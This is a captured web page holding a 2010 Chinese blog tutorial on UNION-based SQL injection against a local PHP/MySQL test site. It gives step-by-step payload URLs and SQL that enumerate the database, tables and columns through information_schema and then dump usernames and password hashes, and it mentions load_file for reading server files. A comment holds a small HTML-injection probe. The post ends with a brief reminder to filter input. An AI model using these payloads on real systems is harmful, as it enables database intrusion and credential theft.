

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paperen.com/post/sqlinjection-again
body_size: 8173
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<title>稍微高级一点的SQL注入 &raquo; paperenblog</title><link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" /><link href="http://paperen.com/theme/paperen/bootstrap.css" rel="stylesheet" /><link href="http://paperen.com/theme/paperen/bootstrap-responsive.css" rel="stylesheet" /><link href="http://paperen.com/theme/paperen/style.css" rel="stylesheet" /><link href="http://paperen.com/js/google-code-prettify/prettify.css" rel="stylesheet" /><link rel="alternate" type="application/rss+xml" title="paperenblog Feed" href="http://paperen.com/rss"/>
<link rel="shortcut icon" href="http://paperen.com/theme/paperen/image/favicon.ico" /><script src="http://paperen.com/js/jquery-1.7.1.min.js"></script><script src="http://paperen.com/js/google-code-prettify/prettify.js"></script><script src="http://paperen.com/js/bootstrap/bootstrap-tooltip.js"></script><script src="http://paperen.com/js/bootstrap/bootstrap-popover.js"></script><script src="http://paperen.com/js/bootstrap/bootstrap-fold.js"></script><script src="http://paperen.com/js/bootstrap/bootstrap-collapse.js"></script><script src="http://paperen.com/js/slimbox/slimbox2.js"></script><script src="http://paperen.com/js/blog.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4512786733022165",
    enable_page_level_ads: true
  });
</script>
</head>

<body>

<!-- navbar -->
<div class="navbar navbar-fixed-top">
    <div class="navbar-inner">
        <div class="container">
            <a class="brand" href="http://paperen.com/">Paperenblog</a>
            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </a>
            <div class="nav-collapse collapse navbar-responsive-collapse">
                <ul class="nav">
		                    <li><a href="http://paperen.com/">首页</a></li>
		                    <li class="active"><a href="http://paperen.com/archive">归档</a></li>
		                    <li><a href="http://paperen.com/tag">标签</a></li>
		                    <li><a href="http://paperen.com/author">作者</a></li>
		                    <li><a href="http://paperen.com/about">关于</a></li>
		                </ul>
            </div>
        </div>
    </div>
</div>
<!-- navbar -->

<!-- container -->
<div class="container-fluid wrap">

    <div class="row-fluid"><div class="span9 main">

	<div class="post">
		<div class="row-fluid">
			<div class="post-attr span2">
		<a href="http://paperen.com/post/sqlinjection-again" class="thumbnail" rel="bookmark"><img src="http://paperen.com/file/110" alt="稍微高级一点的SQL注入" /></a>
		<div class="post-date">
		<ul class="col2">
			<li class="weekday">伍</li>
		</ul>
		<ul class="col1">
			<li class="year">2010</li>
			<li class="month-day">12-10</li>
			<li class="time">10:24</li>
		</ul>
		<div class="c"></div>
	</div>
	<div class="post-sincetime">
		<strong>15</strong>年前	</div>
	<ul class="vote">
		<li>顶 <strong id="post-ding-num">3</strong></li>
		<li>踩 <strong id="post-cai-num">0</strong></li>
	</ul>
	<ul class="post-data">
		<li>阅 <a href="http://paperen.com/post/sqlinjection-again" rel="bookmark"><strong>12134</strong></a></li>
		<li>评 <a href="http://paperen.com/post/sqlinjection-again#comment-form" rel="bookmark"><strong>5</strong></a></li>
	</ul>
	<ul class="post-meta">
		<li>作者 <a href="http://paperen.com/author/paperen" rel="author">paperen</a></li>
		<li>类别 <a href="http://paperen.com/category/吹水" rel="category">吹水</a></li>
				<li>标签
						<a href="http://paperen.com/tag/sqlinject" rel="tag">sqlinject</a>
						<a href="http://paperen.com/tag/sql注入" rel="tag">sql注入</a>
					</li>
			</ul>
		<div class="post-op">
		<a href="javascript:void(0);" class="btn btn-small btn-ding btn-success" rel="tooltip" data-original-title="覺得寫得不錯？果斷頂一個吧~" data-original-action="ding"><i class="icon-paperen icon-ding"></i>頂</a>
		<a href="javascript:void(0);" class="btn btn-small btn-cai" rel="tooltip" data-original-title="覺得寫得很差？應該踩" data-original-action="cai"><i class="icon-paperen icon-cai"></i>踩</a>
	</div>
<script src="http://paperen.com/js/bootstrap/bootstrap-modal.js"></script><script src="http://paperen.com/js/bootstrap/bootstrap-transition.js"></script><script>
var feedback_url = 'http://paperen.com/post/59';
$('.post-op a').tooltip({
	placement: 'right'
}).click(function(){
	var action = $(this).attr('data-original-action');
	$.ajax({
		type: "POST",
		url: feedback_url + '/' + action,
		success: function(msg){
			$('.footer').prepend( msg );
		}
	});
});
</script>
	</div>
			<div class="span10 post-entry">
				<h2>稍微高级一点的SQL注入</h2>
				<div class="post-content"><p>正如之前paperen的 <a href="http://paperen.com/archive/did-you-handle-the-datas" target="_blank">你是这样处理来自$_GET的数据吗</a> 里面说的，还有很久之前的 <a href="http://paperen.com/archive/sql-inject/" target="_blank">小心sql注入漏洞</a> ，都是涉及到SQL注入的一些东西，其实您如果对SQL注入有兴趣的话不妨点击paperen友情链接中的习科论坛去那看看，里面很多帖子都是有关入侵的，而paperen在这个组织不知不觉间也都快4年了。废话也就不多说了，直接入话题。</p><p>还记得在“你是这样处理来自$_GET的数据吗 ”里面写到的那个SQL，</p><pre>$sql = 'select * from goods where id='.$id;</pre><p>不对传入来的数据进行任何过滤甚至不用单引号抱起来会导致的问题在那篇文章中已经说的比较明确了，如果您能猜到数据库其他表的话还能查到其他表的内容，而这次paperen想说一些使用这个漏洞更高级的一个技巧。</p><!--more--><p>假如你已经证实了此处存在漏洞，(怎样证明？简单来说分别测试一下将参数改为id=1=1与id=1=2再看页面就能知道是否存在漏洞，如果显示信息不一样或出错则证明存在漏洞)，但是即使证实了有漏洞但猜不到其他表的表名怎办。使用一个很邪恶的招数，先放出注入URL。</p><p>爆出目前数据库名</p><pre>URL:http://localhost/mytest/sqlinject/?id=-1+UNION+select+1,2,3,database(),5,6,7,8,9+from+information_schema.columns<br />SQL:SELECT * FROM goods WHERE id=-1 UNION SELECT 1,2,3,DATABASE(),5,6,7,8,9 FROM information_schema.columns<br /></pre><p><a href="http://paperen.com/file/110" class="post-image thumbnail"><img src="http://paperen.com/file/110" alt="20101209211926" title="上传于2010-12-09"></a></p><p>然后将获得数据库test的hex值后再爆出该test数据库中的表名(获得test的hex值 select hex('test') 放到mysql中跑一下就可以看到结果了，74657374前面再加上0x，十六进制数)</p><pre>URL:http://localhost/mytest/sqlinject/?id=-1+UNION+SELECT+1,2,3,GROUP_CONCAT(DISTINCT(table_name)),5,6,7,8,9+FROM+information_schema.columns+AS+c+WHERE+c.table_schema=0x74657374<br />SQL:SELECT * FROM test.goods WHERE id = -1 UNION SELECT 1 , 2, 3, GROUP_CONCAT( DISTINCT table_name ) , 5, 6, 7, 8, 9 FROM information_schema.columns AS c WHERE c.table_schema = 0x74657374<br /></pre><p><a href="http://paperen.com/file/111" class="post-image thumbnail"><img src="http://paperen.com/file/111" alt="20101210084954" title="上传于2010-12-10"></a></p><p>然后在将表user的hex值放入去，查user表的字段，现在是DISTINCT(column_name)了，最好加上and如果有不止一个数据库有user表的话可能得出的结果会误导你。</p><pre>URL:http://localhost/mytest/sqlinject/?id=-1+UNION+SELECT+1,2,3,GROUP_CONCAT(DISTINCT(column_name)),5,6,7,8,9+FROM+information_schema.columns+WHERE+table_name=0x75736572+AND+TABLE_SCHEMA=0x74657374<br />SQL:select * from goods where id=-1 UNION SELECT 1,2,3,GROUP_CONCAT(DISTINCT(column_name)),5,6,7,8,9 FROM information_schema.columns WHERE table_name=0x75736572 AND TABLE_SCHEMA=0x74657374<br /></pre><p><a href="http://paperen.com/file/112" class="post-image thumbnail"><img src="http://paperen.com/file/112" alt="20101210095933" title="上传于2010-12-10"></a><br /></p><p>you see！已经一步步地获得了我们想要的信息了，是不是有点意思呢？所以paperen说这种东西搞上来会上瘾的。</p><p>然后直接爆出他的user表的明码。</p><pre>URL:http://localhost/mytest/sqlinject/?id=-1+UNION+SELECT+1,password,3,username,5,6,7,8,9+FROM+user<br />SQL:select * from goods where id=-1 UNION SELECT 1,password,3,username,5,6,7,8,9 FROM user<br /></pre><p><a href="http://paperen.com/file/113" class="post-image thumbnail"><img src="http://paperen.com/file/113" alt="20101210100806" title="上传于2010-12-10"></a></p><p>但是user表里面可能不止一个用户数据，那么就加上limit吧</p><pre>URL:http://localhost/mytest/sqlinject/?id=-1+UNION+SELECT+1,password,3,username,5,6,7,8,9+FROM+user+limit+1,1<br />SQL:select * from goods where id=-1 UNION SELECT 1,password,3,username,5,6,7,8,9 FROM user limit 1,1<br /></pre><p>然后将获得的密码拿去破解获得明码，再知道后台路径，使用用户帐号与破解的密码登陆到后台吧，但是paperen后面两个步骤也是看你人品的，如果密码被搞得比较复杂，你也很难破解，即使你破解了也得要找到后台地址。So……就到此为止了。就是娱乐一下。（PS：你还可以用load_file将服务器一些文件内容弄到，前提是你也要猜到文件的路径）</p><p>要了解更多？</p><p>关于INFORMATION_SCHEMA <a href="http://dev.mysql.com/doc/refman/5.1/zh/information-schema.html" target="_blank">http://dev.mysql.com/doc/refman/5.1/zh/information-schema.html</a></p><p>关于更多入侵不妨也可以去习科看看，这个也是一个例子 <a href="http://bbs.blackbap.org/redirect.php?tid=1876" target="_blank">http://bbs.blackbap.org/redirect.php?tid=1876</a></p><p>对于网站开发人员来说sql或者是一个恶梦，但是很明显这种是从低级错误引发的，没有对参数进行过滤导致了这种可怕的结果。怎样去防止出现这种漏洞应该是程序员与开发者要去想清楚的。<br /></p></p></div>
			</div>
			<div class="c"></div>
			<div class="row-fluid comment">
	<div class="span2 comment-header">
		<i class="icon-paperen icon-comment-large"></i>
		<h2>評論</h2><span id="comment-num">5</span>
	</div>
	<div class="span10 comment-body">
		<ul class="comment-list">
		<li class="row-fluid single" id="comment-112">
		<div class="span2 comment-avatar">
						<span class="thumbnail"><img src="http://en.gravatar.com/avatar/487f87505f619bf9ea08f26bb34f8118" alt="photon"></sapn>
					</div>
		<div class="span10 comment-entry">
			<h4>photon <small><strong>15</strong>年前</small></h4>
			<p>&lt;inputtype='button' value='你玩完了' onclick='alert(this.value);'&gt;[:weixiao]</p>
			<a href="javascript:void(0);" rel="#comment-112" class="btn btn-primary btn-small pull-right reply-comment-btn">回覆TA</a>
		</div>
		<div class="c"></div>
		<ul class="reply-list">
			<li class="row-fluid single reply" id="comment-113">
			<div class="span2 comment-avatar">
								<a href="http://iamlze.cn" class="thumbnail" rel="nofollow"><img src="http://en.gravatar.com/avatar/ba0fe24eba9b7bea9db629aa4a13fb5c" alt="paperen"></a>
							</div>
			<div class="span10 comment-entry">
				<h4>paperen <small><strong>15</strong>年前</small></h4>
				<p>photon怎老觉得您是怀着一种bs的心态来的，你提交的内容这样就算了，连你的邮箱也乱填，而且你这句inputtype没分开。因为paperen已经对提交的html标记进行过滤了，所以不好意思~让你失望了</p>
			</div>
		</li>
			</ul>
	</li>
		<li class="row-fluid single" id="comment-114">
		<div class="span2 comment-avatar">
						<span class="thumbnail"><img src="http://en.gravatar.com/avatar/e81a998790fa03a87a477c322ea3a06c" alt="killerman"></sapn>
					</div>
		<div class="span10 comment-entry">
			<h4>killerman <small><strong>15</strong>年前</small></h4>
			<p>[:bx][:bx]怎么没有数学题了[:bj]，还想再来过把瘾呢~~~~</p>
			<a href="javascript:void(0);" rel="#comment-114" class="btn btn-primary btn-small pull-right reply-comment-btn">回覆TA</a>
		</div>
		<div class="c"></div>
		<ul class="reply-list">
			<li class="row-fluid single reply" id="comment-115">
			<div class="span2 comment-avatar">
								<a href="http://iamlze.cn" class="thumbnail" rel="nofollow"><img src="http://en.gravatar.com/avatar/ba0fe24eba9b7bea9db629aa4a13fb5c" alt="paperen"></a>
							</div>
			<div class="span10 comment-entry">
				<h4>paperen <small><strong>15</strong>年前</small></h4>
				<p>killerman，現在不需要你填寫驗證碼啦~~用程序判斷評論是不是人為發出的而不是由別的程序自動添加的[:cb]</p>
			</div>
		</li>
			</ul>
	</li>
		<li class="row-fluid single" id="comment-306">
		<div class="span2 comment-avatar">
						<a href="http://haha.com" class="thumbnail" rel="nofollow"><img src="http://en.gravatar.com/avatar/f0e5582bcd738f35bcd747bdd7464c1a" alt="haha"></a>
					</div>
		<div class="span10 comment-entry">
			<h4>haha <small><strong>5</strong>年前</small></h4>
			<p>test1234</p>
			<a href="javascript:void(0);" rel="#comment-306" class="btn btn-primary btn-small pull-right reply-comment-btn">回覆TA</a>
		</div>
		<div class="c"></div>
		<ul class="reply-list">
			</ul>
	</li>
	</ul>
		<!-- comment-form -->
<div>
	<div class="row-fluid" id="comment-div">
		<form action="http://paperen.com/post/sqlinjection-again" method="post" accept-charset="utf-8" class="span12 comment-form" id="comment-form">		
<input type="hidden" name="postid" value="59" id="postid" />
		
<input type="hidden" name="pid" value="" id="pid" />
			<div class="control-group span6">
				<label class="control-label" for="nickname">暱稱</label>
				<div class="controls">
					<div class="input-prepend">
						<span class="add-on"><i class="icon-user"></i></span>
						<input type="text" name="nickname" value="" class="span9" id="nickname" placeholder="Nickname"  />					</div>
				</div>
			</div>
			<div class="control-group span6">
				<label class="control-label" for="email">郵箱</label>
				<div class="controls">
					<div class="input-prepend">
						<span class="add-on"><i class="icon-envelope"></i></span>
						<input type="text" name="email" value="" class="span9" id="email" placeholder="Email"  />					</div>
				</div>
			</div>
			<div class="c"></div>
			<div class="control-group">
				<label class="control-label" for="content">說點什麼</label>
				<div class="controls">
					<textarea name="content" cols="40" rows="3" class="span11" id="content" ></textarea>				</div>
			</div>
			<div class="control-group span6">
				<label class="control-label" for="blog">個人博客/站點 [選填]</label>
				<div class="controls">
					<div class="input-prepend">
						<span class="add-on"><i class="icon-home"></i></span>
						<input type="text" name="blog" value="" class="span9" id="blog" placeholder="Your Blog"  />					</div>
				</div>
			</div>
			<div class="c"></div>
			<div class="form-actions">
				<button name="" type="button" id="comment-submit-btn" class="btn btn-primary btn-submit btn-large" ><i class="icon-white icon-plus"></i> 發 表</button>			</div>
			
<input type="hidden" name="comment-submit-btn" value="ff02d8396b91a6da53b624135e7cd138"  />
			
<input type="hidden" name="token" value="ff02d8396b91a6da53b624135e7cd138" id="token" />
		</form>
	</div>
</div>
<script>
var comment_url = 'http://paperen.com/comment';
var comment_token_url = 'http://paperen.com/commenttoken';
</script>
<script src="http://paperen.com/js/comment.js"></script><script src="http://paperen.com/js/jquery-ui-highlight.js"></script><!-- comment-form -->	</div>
</div>		</div>
	</div>

</div>
<script>
$('.post-content .post-image').slimbox();
</script>
<!-- sidebar -->
<div class="span3 sidebar hidden-phone">

    <div class="extra">
	<a href="http://paperen.com/rss" class="icon-paperen icon-rss" rel="rss" title="RSS源"></a>
	<div class="c"></div>
    </div>
	<!-- cmd -->
    <!--<div class="cmd">
	<h3>Cmd <a href="#" id="what-is-cmd" rel="popover" data-content="作為一種脫離鼠標的操作方式，簡而言之就是命令行方式進行操作" data-original-title="CMD">What?</a></h3>
	<input type="text" class="span11" value="該功能暫未完成，請熱切期待中" disabled="true">
    </div>-->
    <script>
	$('#what-is-cmd').popover({
	    placement : 'bottom'
	});
    </script>
	<!-- cmd -->

	<div class="post-image">
	<h3>附帶圖片 <small>4</small></h3>
	<div class="row-fluid">
				<ul class="thumbnails span3 col">
						<li class="single">
			<a href="http://paperen.com/file/110" class="thumbnail" title="20101209211926" data-original-title="查看大圖"><img src="http://paperen.com/file/110" alt="20101209211926"></a>
			</li>
						<li class="single">
			<a href="http://paperen.com/file/113" class="thumbnail" title="20101210100806" data-original-title="查看大圖"><img src="http://paperen.com/file/113" alt="20101210100806"></a>
			</li>
					</ul>
				<ul class="thumbnails span3 col">
						<li class="single">
			<a href="http://paperen.com/file/111" class="thumbnail" title="20101210084954" data-original-title="查看大圖"><img src="http://paperen.com/file/111" alt="20101210084954"></a>
			</li>
					</ul>
				<ul class="thumbnails span3 col">
						<li class="single">
			<a href="http://paperen.com/file/112" class="thumbnail" title="20101210095933" data-original-title="查看大圖"><img src="http://paperen.com/file/112" alt="20101210095933"></a>
			</li>
					</ul>
			</div>
</div>
<script>
$('.post-image .thumbnail').tooltip({
	placement: 'top'
});
$('.thumbnails a').slimbox();
</script>

	<!-- calendar -->
<h3>本月發博軌跡</h3>
<div class="calendar">
	<table class="table table-condensed table-bordered table-striped">

<tr>
<th colspan="7">一月&nbsp;2026</th>

</tr>

<tr>
<td>7</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
</tr>

<tr>
<td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td>3</td>
</tr>

<tr>
<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
</tr>

<tr>
<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
</tr>

<tr>
<td>18</td><td>19</td><td>20</td><td class="current"><strong>21</strong></td><td>22</td><td>23</td><td>24</td>
</tr>

<tr>
<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
</tr>

</table></div>
<script>
	$('.calendar a').tooltip({
		placement: 'left'
	});
</script>
<!-- calendar -->	<!-- hotpost -->
<div class="hotpost">
	<h3>顶得火热博文</h3>
	<ul>
				<li><a href="http://paperen.com/post/js-vim" rel="bookmark">一个模仿vi操作的jquery插件</a></li>
				<li><a href="http://paperen.com/post/paperenblog-source" rel="bookmark">paperenblog源代码下载</a></li>
				<li><a href="http://paperen.com/post/centos-redmine" rel="bookmark">centos下redmine部署/迁移</a></li>
				<li><a href="http://paperen.com/post/newblog" rel="bookmark">新版博客的面世</a></li>
				<li><a href="http://paperen.com/post/concurrency" rel="bookmark">继续关于并发操作数据库问题的研究</a></li>
			</ul>
</div>
<!-- hotpost -->
	<!-- recent-comment -->
<div class="recent-comment">
	<h3>最近评论</h3>
	<ul>
				<li>
			<a href="http://paperen.com/post/dcat-admin-login-captcha-code#comment-1042" rel="bookmark">
				<strong>paperen</strong>
				也就放着，没怎么写东西了			</a>
			<strong>8</strong>月前		</li>
				<li>
			<a href="http://paperen.com/post/dcat-admin-login-captcha-code#comment-1041" rel="bookmark">
				<strong>HYQ</strong>
				没想到你的博客还在运营啊			</a>
			<strong>9</strong>月前		</li>
				<li>
			<a href="http://paperen.com/post/website-clone#comment-308" rel="bookmark">
				<strong>木木</strong>
				一直显示输入网址有误			</a>
			<strong>5</strong>年前		</li>
				<li>
			<a href="http://paperen.com/post/2012-summary#comment-307" rel="bookmark">
				<strong>HuangYingQi</strong>
				hi，子恩，还好吗？			</a>
			<strong>5</strong>年前		</li>
				<li>
			<a href="http://paperen.com/post/sqlinjection-again#comment-306" rel="bookmark">
				<strong>haha</strong>
				test1234			</a>
			<strong>5</strong>年前		</li>
			</ul>
</div>
<!-- recent-comment -->
	<!-- links -->
<div class="links">
<h3>朋友</h3>
<ul>
		<li><a href="http://www.nb7.net/" rel="popover" data-content="ku神！无须解析" data-original-title="网络骑士" rel="friend">网络骑士</a></li>
		<li><a href="http://liuliqiang.info/" rel="popover" data-content="" data-original-title="yetship" rel="friend">yetship</a></li>
		<li><a href="http://www.52she.net/" rel="popover" data-content="梦里飞落知多少，笑对红尘乱我心" data-original-title="梦飞天外" rel="friend">梦飞天外</a></li>
	</ul>
</div>
<script>
$('.links a').popover({
	placement : 'left'
});
</script>
<!-- links -->
</div>
<!-- sidebar --></div>

</div>
<!-- container -->

<div class="footer">
	<div class="inner">
    	<div class="container-fluid">
            <div class="row-fluid">
                <div class="span3 single">
                	<a href="http://paperen.com/" class="logo"></a>
                </div>
                <div class="span3 single">
                    <h4>Follow Me</h4>
                    <ul class="unstyled third-party-app">
                        <li>
                        <a href="http://weibo.com/paperen"><i class="icon-paperen icon-weibo-16x16" rel="nofollow"></i>paperen的微博</a>
                        </li>
                    </ul>
                </div>
                <div class="span3 single">
                    <h4>Powered By</h4>
                    <ul class="unstyled">
                        <li><a href="http://twitter.github.com/bootstrap/">Bootstrap</a></li>
                        <li><a href="http://codeigniter.com/">codeigniter</a></li>
                    </ul>
                </div>
                <div class="span3 single">
                    <h4>Other</h4>
                    <ul class="unstyled">
                    	<li rel="nofollow"><a href="http://creativecommons.org/licenses/by/3.0/deed.zh_HK">姓名標示Unported (CC BY 3.0)</a></li>
                        <li><a href="https://beian.miit.gov.cn" rel="nofollow">粤ICP备14098469号-1</a></li>
						<li><script src="http://s24.cnzz.com/stat.php?id=4743221&web_id=4743221" language="javascript"></script></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
	var base_url = 'http://paperen.com/';
	$(function(){
		$('.post-content pre').each(function(){
			$(this).addClass('prettyprint linenums');
		});
		prettyPrint();
	});
</script>
<!--[if lte IE 6]>
<script src="http://anti-ie6-plan.googlecode.com/files/anti-ie6-plan.zh_CN_utf8.js"></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ho1IOdzhYjBLHmvZJFbPMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931619568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://paperen.com/theme/paperen/bootstrap-responsive.css
body_size: 2600
content:
/*!
 * Bootstrap Responsive v2.0.0
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.hidden {
  display: none;
  visibility: hidden;
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 18px;
  }
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    height: 28px;
    /* Make inputs at least the height of their button counterpart */
  
    /* Makes inputs behave like true block-level elements */
  
    -webkit-box-sizing: border-box;
    /* Older Webkit */
  
    -moz-box-sizing: border-box;
    /* Older FF */
  
    -ms-box-sizing: border-box;
    /* IE8 */
  
    box-sizing: border-box;
    /* CSS3 spec*/
  
  }
  .input-prepend input[class*="span"], .input-append input[class*="span"] {
    width: auto;
  }
  input[type="checkbox"], input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-group > label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .modal {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    width: auto;
    margin: 0;
  }
  .modal.fade.in {
    top: auto;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (max-width: 768px) {
  .container {
    width: auto;
    padding: 0 20px;
  }
  .row-fluid {
    width: 100%;
  }
  .row {
    margin-left: 0;
  }
  .row > [class*="span"], .row-fluid > [class*="span"] {
    float: none;
    display: block;
    width: auto;
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 980px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    margin-left: 20px;
  }
  .span1 {
    width: 42px;
  }
  .span2 {
    width: 104px;
  }
  .span3 {
    width: 166px;
  }
  .span4 {
    width: 228px;
  }
  .span5 {
    width: 290px;
  }
  .span6 {
    width: 352px;
  }
  .span7 {
    width: 414px;
  }
  .span8 {
    width: 476px;
  }
  .span9 {
    width: 538px;
  }
  .span10 {
    width: 600px;
  }
  .span11 {
    width: 662px;
  }
  .span12, .container {
    width: 724px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid > [class*="span"] {
    float: left;
    margin-left: 2.762430939%;
  }
  .row-fluid > [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .span1 {
    width: 5.801104972%;
  }
  .row-fluid .span2 {
    width: 14.364640883%;
  }
  .row-fluid .span3 {
    width: 22.928176794%;
  }
  .row-fluid .span4 {
    width: 31.491712705%;
  }
  .row-fluid .span5 {
    width: 40.055248616%;
  }
  .row-fluid .span6 {
    width: 48.618784527%;
  }
  .row-fluid .span7 {
    width: 57.182320438000005%;
  }
  .row-fluid .span8 {
    width: 65.74585634900001%;
  }
  .row-fluid .span9 {
    width: 74.30939226%;
  }
  .row-fluid .span10 {
    width: 82.87292817100001%;
  }
  .row-fluid .span11 {
    width: 91.436464082%;
  }
  .row-fluid .span12 {
    width: 99.999999993%;
  }
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 32px;
  }
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 94px;
  }
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 156px;
  }
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 218px;
  }
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 280px;
  }
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 342px;
  }
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 404px;
  }
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 466px;
  }
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 528px;
  }
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 590px;
  }
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 652px;
  }
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 714px;
  }
}
@media (max-width: 980px) {
  body {
    padding-top: 0;
  }
  .navbar-fixed-top {
    position: static;
    margin-bottom: 18px;
  }
  .navbar-fixed-top .navbar-inner {
    padding: 5px;
  }
  .navbar .container {
    width: auto;
    padding: 0;
  }
  .navbar .brand {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 0 0 -5px;
  }
  .navbar .nav-collapse {
    clear: left;
  }
  .navbar .nav {
    float: none;
    margin: 0 0 9px;
  }
